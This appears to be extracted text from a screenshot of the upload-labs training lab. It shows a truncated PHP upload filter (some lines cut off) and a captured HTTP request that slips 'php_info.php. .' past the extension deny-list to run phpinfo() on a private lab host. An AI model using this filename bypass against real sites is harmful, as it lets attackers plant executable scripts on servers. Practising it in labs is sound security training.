 Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
浏览… php_info.php 上传
代码
1 $is_upload = false;
2 $msg = null;
3 if (isset($_POST['submit'])) {
4 if (file_exists(UPLOAD_PATH)) {
5 $deny_ext = array(".php",".php5",".php4"
6 $file_name = trim($_FILES['upload_file']
7 $file_name = deldot($file_name);//删除文件
8 $file_ext = strrchr($file_name, '.');
9 $file_ext = strtolower($file_ext); //转换
10 $file_ext = str_ireplace('::$DATA', '',
11 $file_ext = trim($file_ext); //首尾去空
12
Host: 192.168.43.210:88
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.210:88/Pass-10/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------9665276437401256018561​21793
Content-Length: 368
Connection: close
Cookie: smile=1D1; GZk_visitedfid=2
Upgrade-Insecure-Requests: 1
-----------------------------966527643740125601856121793
Content-Disposition: form-data; name="upload_file"; filename="php_info.php. ."
Content-Type: application/x-php
<?php
phpinfo();
?>
-----------------------------966527643740125601856121793
Content-Disposition: form-data; name="submit"
上传
-----------------------------966527643740125601856121793--